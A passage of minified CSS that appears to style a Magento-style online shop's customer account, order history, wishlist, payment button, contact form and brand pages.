.table-wrapper.additional-addresses{width:100%}.account.page-layout-2columns-left .account .block-addresses-list .box,.page-layout-1column .account .block-addresses-list .box,.account.page-layout-2columns-left .account .block-addresses-default .box,.page-layout-1column .account .block-addresses-default .box{padding:10px;margin-bottom:10px}.account.page-layout-2columns-left .account .block-addresses-list address,.page-layout-1column .account .block-addresses-list address,.account.page-layout-2columns-left .account .block-addresses-default address,.page-layout-1column .account .block-addresses-default address{line-height:1.7}.account.page-layout-2columns-left .account .block-addresses-list address a,.page-layout-1column .account .block-addresses-list address a,.account.page-layout-2columns-left .account .block-addresses-default address a,.page-layout-1column .account .block-addresses-default address a{text-decoration:none;color:#2f7aea;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .block-addresses-list address a:hover,.page-layout-1column .account .block-addresses-list address a:hover,.account.page-layout-2columns-left .account .block-addresses-default address a:hover,.page-layout-1column .account .block-addresses-default address a:hover{color:#00377b}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%;height:40px;border-radius:4px;padding:10px;box-sizing:border-box;border:1px solid #00377b}.account.page-layout-2columns-left .account .form-edit-account .field,.page-layout-1column .account .form-edit-account .field,.account.page-layout-2columns-left .account .form-address-edit .field,.page-layout-1column .account .form-address-edit .field{margin-top:10px}.account.page-layout-2columns-left .account .form-edit-account .field.set.billing,.page-layout-1column .account .form-edit-account .field.set.billing,.account.page-layout-2columns-left .account .form-address-edit .field.set.billing,.page-layout-1column .account .form-address-edit .field.set.billing,.account.page-layout-2columns-left .account .form-edit-account .field.set.shipping,.page-layout-1column .account .form-edit-account .field.set.shipping,.account.page-layout-2columns-left .account .form-address-edit .field.set.shipping,.page-layout-1column .account .form-address-edit .field.set.shipping,.account.page-layout-2columns-left .account .form-edit-account .field.choice,.page-layout-1column .account .form-edit-account .field.choice,.account.page-layout-2columns-left .account .form-address-edit .field.choice,.page-layout-1column .account .form-address-edit .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-edit-account .field.choice input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice input[type="checkbox"]{margin:5px 5px 0 0;position:relative;top:2px}.account.page-layout-2columns-left .account .form-edit-account .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice.set input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice.set input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .field .label,.page-layout-1column .account .form-edit-account .field .label,.account.page-layout-2columns-left .account .form-address-edit .field .label,.page-layout-1column .account .form-address-edit .field .label{display:flex}.account.page-layout-2columns-left .account .form-edit-account .control,.page-layout-1column .account .form-edit-account .control,.account.page-layout-2columns-left .account .form-address-edit .control,.page-layout-1column .account .form-address-edit .control{width:100% !important}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice,.page-layout-1column .account .form-newsletter-manage .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice input[type="checkbox"],.page-layout-1column .account .form-newsletter-manage .field.choice input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .fieldset,.page-layout-1column .account .form-edit-account .fieldset{width:100%}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field,.page-layout-1column .account .form-edit-account .fieldset>.field,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field{margin:0px !important}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.field .label,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field .label{margin:15px 0 5px}.account.page-layout-2columns-left .account .form-edit-account .fieldset .email-change,.page-layout-1column .account .form-edit-account .fieldset .email-change{margin-top:20px !important}.account.page-layout-2columns-left .account .form-edit-account .actions-toolbar,.page-layout-1column .account .form-edit-account .actions-toolbar{justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit,.page-layout-1column .account .form-address-edit{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:48%}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{width:100%;justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit .secondary a,.page-layout-1column .account .form-address-edit .secondary a{margin-right:0 !important}.account.page-layout-2columns-left .account .account-nav .widget .block .block-static-block,.page-layout-1column .account .account-nav .widget .block .block-static-block{display:none}.account.page-layout-2columns-left .account .abs-toggling-title-mobile:after,.page-layout-1column .account .abs-toggling-title-mobile:after,.account.page-layout-2columns-left .account .block-wishlist-management .wishlist-select .wishlist-name:after,.page-layout-1column .account .block-wishlist-management .wishlist-select .wishlist-name:after,.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{font-size:16px}.account.page-layout-2columns-left .account .actions-toolbar,.page-layout-1column .account .actions-toolbar{margin-bottom:20px}.account.page-layout-2columns-left .account .actions-toolbar .back,.page-layout-1column .account .actions-toolbar .back{margin-top:0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history,.page-layout-1column .account .table-wrapper.orders-history{width:100%}.account.page-layout-2columns-left .account .table-wrapper.orders-history tr,.page-layout-1column .account .table-wrapper.orders-history tr{padding:10px 0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{height:auto !important;border:none !important}.account.page-layout-2columns-left .account .password-info,.page-layout-1column .account .password-info{color:#00377b;font-size:13px;margin:20px 0}.account.page-layout-2columns-left .account .password-info a,.page-layout-1column .account .password-info a{color:#2f7aea;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .password-info a:hover,.page-layout-1column .account .password-info a:hover{color:#00377b}.account.page-layout-2columns-left .account .block-content .items .item,.page-layout-1column .account .block-content .items .item{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist,.page-layout-1column .account .wishlist{font-family:'Roboto'}.account.page-layout-2columns-left .account .wishlist a,.page-layout-1column .account .wishlist a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left .account .wishlist .field,.page-layout-1column .account .wishlist .field,.account.page-layout-2columns-left .account .wishlist .box-tocart,.page-layout-1column .account .wishlist .box-tocart,.account.page-layout-2columns-left .account .wishlist .product-item-actions,.page-layout-1column .account .wishlist .product-item-actions{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist .product-item-info,.page-layout-1column .account .wishlist .product-item-info{padding:10px;border:1px solid #d4cbcb}.account.page-layout-2columns-left .account .wishlist .form-wishlist-items .actions-toolbar button,.page-layout-1column .account .wishlist .form-wishlist-items .actions-toolbar button{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist-index-index .account.body,.page-layout-1column .account .wishlist-index-index .account.body{margin-top:0px}.account.page-layout-2columns-left .account .wishlist-index-index .message-success>div a,.page-layout-1column .account .wishlist-index-index .message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .wishlist-index-index input,.page-layout-1column .account .wishlist-index-index input,.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{border-radius:3px;font-family:'Roboto';padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{height:100px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-container,.page-layout-1column .account .wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper,.page-layout-1column .account .wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-items,.page-layout-1column .account .wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper img,.page-layout-1column .account .wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-item-link,.page-layout-1column .account .wishlist-index-index .product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.account.page-layout-2columns-left .account .wishlist-index-index .control,.page-layout-1column .account .wishlist-index-index .control{width:100%}.account.page-layout-2columns-left .account .wishlist-index-index .wishlist-toolbar .toolbar-number,.page-layout-1column .account .wishlist-index-index .wishlist-toolbar .toolbar-number{display:none}.account.page-layout-2columns-left .account .orders-history .table-order-items,.page-layout-1column .account .orders-history .table-order-items{width:100% !important}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption{margin-bottom:20px;font-size:15px}.account.page-layout-2columns-left .account .orders-history th,.page-layout-1column .account .orders-history th,.account.page-layout-2columns-left .account .orders-history td,.page-layout-1column .account .orders-history td{text-align:left;height:40px;width:10px;vertical-align:middle;padding:10px}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption,.account.page-layout-2columns-left .account .orders-history .orders-history th,.page-layout-1column .account .orders-history .orders-history th{font-weight:bold}.account.page-layout-2columns-left .account .orders-history tbody tr:nth-child(odd),.page-layout-1column .account .orders-history tbody tr:nth-child(odd){background-color:#f7f7f7;padding:10px}.account.page-layout-2columns-left .account .orders-history a span,.page-layout-1column .account .orders-history a span{color:unset}.account.page-layout-2columns-left .account .orders-history .action.view,.page-layout-1column .account .orders-history .action.view{margin-bottom:5px}.account.page-layout-2columns-left .account .order-details-items.ordered,.page-layout-1column .account .order-details-items.ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered,.page-layout-1column .account .ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered .order-title,.page-layout-1column .account .ordered .order-title{display:none}.account.page-layout-2columns-left .account .ordered .order-items .table-caption,.page-layout-1column .account .ordered .order-items .table-caption{display:none}.account.page-layout-2columns-left .account .ordered #my-orders-table,.page-layout-1column .account .ordered #my-orders-table{width:100%}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead{font-weight:bold}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead,.account.page-layout-2columns-left .account .ordered #my-orders-table tbody,.page-layout-1column .account .ordered #my-orders-table tbody,.account.page-layout-2columns-left .account .ordered #my-orders-table tfoot,.page-layout-1column .account .ordered #my-orders-table tfoot{text-align:left}.account.page-layout-2columns-left .account .control select,.page-layout-1column .account .control select{display:block}.account.page-layout-2columns-left .account #additional-addresses-table table,.page-layout-1column .account #additional-addresses-table table{background-color:white;width:100%;margin-bottom:1rem;color:#212529;border-collapse:collapse;border-spacing:0;max-width:100%;font-size:100%;font:inherit;vertical-align:baseline}.account.page-layout-2columns-left .account #additional-addresses-table table thead th,.page-layout-1column .account #additional-addresses-table table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table table th,.page-layout-1column .account #additional-addresses-table table th,.account.page-layout-2columns-left .account #additional-addresses-table .table td,.page-layout-1column .account #additional-addresses-table .table td{padding:0.75rem;vertical-align:top;text-align:left}.account.page-layout-2columns-left .account #additional-addresses-table tbody tr,.page-layout-1column .account #additional-addresses-table tbody tr{border:1px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table .col,.page-layout-1column .account #additional-addresses-table .col{position:relative;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;width:auto !important;min-width:8%;padding-right:10px;padding-left:0px}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions,.page-layout-1column .account #additional-addresses-table td.col.actions{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-right:0px !important;flex-grow:1}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions .action,.page-layout-1column .account #additional-addresses-table td.col.actions .action{margin-bottom:5px}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{background-color:#fff;border:1px solid #dbdbdb;border-radius:4px;padding:15px 10px}.account.page-layout-2columns-left .account .block-collapsible-nav .item a,.page-layout-1column .account .block-collapsible-nav .item a,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong,.page-layout-1column .account .block-collapsible-nav .item>strong{border-left:0 solid transparent;border-bottom:1px solid transparent;color:#00377b;display:block;padding:5px 0}.account.page-layout-2columns-left .account .block-collapsible-nav .item a:hover,.page-layout-1column .account .block-collapsible-nav .item a:hover,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong:hover,.page-layout-1column .account .block-collapsible-nav .item>strong:hover{background:none}.account.page-layout-2columns-left .account .block-collapsible-nav .item.current a,.page-layout-1column .account .block-collapsible-nav .item.current a,.account.page-layout-2columns-left .account .block-collapsible-nav .item.current>strong,.page-layout-1column .account .block-collapsible-nav .item.current>strong{border-left:0 solid transparent;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{background:none}.account.page-layout-2columns-left .account .order-products-toolbar .limiter,.page-layout-1column .account .order-products-toolbar .limiter{display:inline-flex;align-items:center}.account.page-layout-2columns-left .account .product-item-name,.page-layout-1column .account .product-item-name,.account.page-layout-2columns-left .account .col.sku,.page-layout-1column .account .col.sku{line-height:20px}.account.page-layout-2columns-left .account li.item,.page-layout-1column .account li.item{display:inline-flex}.account.page-layout-2columns-left .account li.item .content,.page-layout-1column .account li.item .content{margin-left:10px}.account.page-layout-2columns-left .account .table thead th,.page-layout-1column .account .table thead th{border-bottom:1px solid #dee2e6}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax{display:inline-flex;align-items:baseline}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax .price,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax .price{line-height:20px}.account.page-layout-2columns-left .account .order-details-items,.page-layout-1column .account .order-details-items{width:100%}.account.page-layout-2columns-left .account .order-details-items .actions-toolbar,.page-layout-1column .account .order-details-items .actions-toolbar{justify-content:flex-end}.account.page-layout-2columns-left .account #my-orders-table,.page-layout-1column .account #my-orders-table{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .col,.page-layout-1column .account #my-orders-table .col{width:unset}.account.page-layout-2columns-left .account #my-orders-table .price-including-tax+.price-excluding-tax:before,.page-layout-1column .account #my-orders-table .price-including-tax+.price-excluding-tax:before{font-size:14px;margin-right:5px}.account.page-layout-2columns-left .account #my-orders-table .action,.page-layout-1column .account #my-orders-table .action{display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{line-height:20px;margin-right:5px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field,.page-layout-1column .account .p24-payment-form .admin__field{float:right;margin-bottom:20px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .mark,.page-layout-1column .account .mark{background-color:transparent}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user label,.page-layout-1column .account .workers-permissions-list .form-super-user label{font-size:13px;font-weight:normal;color:#00377b;padding:5px 0}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user .action,.page-layout-1column .account .workers-permissions-list .form-super-user .action{margin-top:30px}.account.page-layout-2columns-left .account .workers-order-list .customer-name,.page-layout-1column .account .workers-order-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff}.account.page-layout-2columns-left .account .workers-order-list .customer-orders,.page-layout-1column .account .workers-order-list .customer-orders{padding-bottom:30px}.account.page-layout-2columns-left .account .workers-order-list .col,.page-layout-1column .account .workers-order-list .col{padding-left:0px;width:auto}.account.page-layout-2columns-left .account .workers-order-list table thead tr,.page-layout-1column .account .workers-order-list table thead tr{border-bottom:2px solid #00377b;font-weight:bold;text-align:left}.account.page-layout-2columns-left .account .workers-order-list table tbody tr,.page-layout-1column .account .workers-order-list table tbody tr{text-align:left;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .workers-order-list table>tbody>tr>td,.page-layout-1column .account .workers-order-list table>tbody>tr>td{padding-left:0px}.account.page-layout-2columns-left .account .workers-invoice-list .customer,.page-layout-1column .account .workers-invoice-list .customer{margin-bottom:30px}.account.page-layout-2columns-left .account .workers-invoice-list .customer-name,.page-layout-1column .account .workers-invoice-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff;display:block}.account.page-layout-2columns-left .account .workers-invoice-list .customer-invoices a,.page-layout-1column .account .workers-invoice-list .customer-invoices a{padding:5px;color:#00377b;font-size:13px;font-weight:normal;text-decoration:none;line-height:17px;display:block}.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{display:flex;flex-direction:column;width:100%;max-width:400px;height:auto;margin:20px auto;padding:60px 30px;border-radius:3px;border:3px solid #de231c;font-size:13px;line-height:20px;text-align:center}.account.page-layout-2columns-left .account .commercialData span,.page-layout-1column .account .commercialData span{line-height:21px;display:flex;justify-content:space-between;align-items:baseline}.account.page-layout-2columns-left .account .commercialData span b,.page-layout-1column .account .commercialData span b{color:#de231c;font-size:17px;font-weight:bold}.account.page-layout-2columns-left .account .return-container,.page-layout-1column .account .return-container{width:100%;display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account .return-container a,.page-layout-1column .account .return-container a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{text-decoration:none}.account.page-layout-2columns-left .account .return-container a a,.page-layout-1column .account .return-container a a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover a,.page-layout-1column .account .return-container a:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a:hover span,.page-layout-1column .account .return-container a:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:unset}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:unset}.static-page,.top-sitemap-container{background-color:#fff;padding:20px;width:100%}.static-page ol li,.top-sitemap-container ol li{list-style:decimal !important}.static-page ul li,.top-sitemap-container ul li{list-style:disc !important}.static-page ol,.top-sitemap-container ol,.static-page ul,.top-sitemap-container ul{margin:10px auto 20px;padding:0 0 0 30px}.static-page ol li,.top-sitemap-container ol li,.static-page ul li,.top-sitemap-container ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.static-page.help,.top-sitemap-container.help,.static-page .multi-collapse,.top-sitemap-container .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.static-page.help h3,.top-sitemap-container.help h3,.static-page .multi-collapse h3,.top-sitemap-container .multi-collapse h3,.static-page.help p,.top-sitemap-container.help p,.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{display:inline-block}.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{margin-bottom:10px}.static-page p,.top-sitemap-container p,.static-page li,.top-sitemap-container li{line-height:25px}.static-page h1,.top-sitemap-container h1{font-size:24px;text-align:center;margin-bottom:20px}.static-page h3,.top-sitemap-container h3{color:#808080;font-size:20px}.static-page h4,.top-sitemap-container h4{color:#de231c;font-size:24px;margin-top:20px}.static-page h5,.top-sitemap-container h5{margin-top:20px}.static-page strong,.top-sitemap-container strong{font-weight:bold}.static-page i,.top-sitemap-container i{font-style:italic}.static-page .btn,.top-sitemap-container .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s ease-in-out}.static-page .btn:hover,.top-sitemap-container .btn:hover{background-color:#00377b}.contact-form{width:100%}.contact-form .contact-form-wrapper{width:60%;margin:50px auto}.contact-form .container{padding:10px;background-color:#fff}.contact-form h2{margin-top:0 !important;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:10px}.contact-form .rodo-header{margin-bottom:10px;line-height:16px}.contact-form .form-group{display:flex;justify-content:flex-start;align-items:flex-start}.contact-form .form-group label{margin-top:3px;line-height:16px}.contact-form .form-group input[type="checkbox"]:focus{box-shadow:none}.contact-form .actions-toolbar{display:flex;justify-content:center;align-items:center;flex-direction:column}.contact-form .actions-toolbar .primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.contact-form .actions-toolbar .primary:hover{text-decoration:none}.contact-form .actions-toolbar .primary a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary span{font-weight:inherit;line-height:inherit}.contact-form .actions-toolbar .primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.contact-form .actions-toolbar .primary:hover a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary:hover span{font-weight:inherit;line-height:inherit}.contact-form #form-info-error{font-size:13px;color:darkred;line-height:16px;font-weight:bold;margin-top:10px}.contact-form #form-info-success{font-size:13px;color:#00377b;line-height:16px;font-weight:bold;margin-top:10px}.contact-form h4{font-size:20px}.contact-form h3,.contact-form h4{text-align:left;margin-bottom:10px}.contact-form p{font-size:14px;line-height:21px}.contact-form .kontakt-dzial .col-xl-4,.contact-form .kontakt-magazyny .col-xl-4{width:100%;max-width:100%;flex:auto;padding-left:0}.contact-form .kontakt-dzial .col-xl-4 a,.contact-form .kontakt-magazyny .col-xl-4 a{color:#2f7aea;text-decoration:none;transition:all .3s ease-in-out}.contact-form .kontakt-dzial .col-xl-4 a:hover,.contact-form .kontakt-magazyny .col-xl-4 a:hover{color:#de231c}.contact-form .multi-collapse{flex-direction:column}.contact-form .multi-collapse h4,.contact-form .multi-collapse h5{margin-bottom:10px;text-align:left;margin-top:20px}.contact-form .kontakt-dojazd{margin-bottom:10px}.contact-form .kontakt-lista,.contact-form .magazyny{font-size:16px}.contact-form .kontakt-lista img,.contact-form .magazyny img{display:none}.contact-form .col{padding:0}.featured-brands{width:100%}.featured-brands h1{font-size:25px;margin-bottom:20px;margin-top:20px;margin-left:5px}.featured-brands .producers-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start}.featured-brands .producers-wrapper span{width:calc(25% - 10px);text-align:center;display:flex;justify-content:center;align-items:center;min-height:170px;padding:10px;box-sizing:border-box;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span .brand-title:hover{box-shadow:none}.featured-brands .producers-wrapper span a{padding:10px;background-color:#fff;color:#00377b;text-decoration:none;width:100%;height:170px;align-items:center;justify-content:center;display:flex;line-height:25px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span a:hover{color:#de231c;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.featured-brands .producers-wrapper span a span{width:100%;margin:unset}.featured-brands .producers-wrapper span .f-barnd-img{width:auto;height:auto !important}.account.page-layout-2columns-left.wishlist-index-index{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left.wishlist-index-index .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left.wishlist-index-index .box-tocart{margin-bottom:10px}.account.page-layout-2columns-left.wishlist-index-index .box-tocart .field.qty{display:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action{color:#fff;margin-right:0px !important;width:100%;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.account.page-layout-2columns-left.wishlist-index-index .product-item .action a{color:#00377b;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover{background-color:#00377b;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item 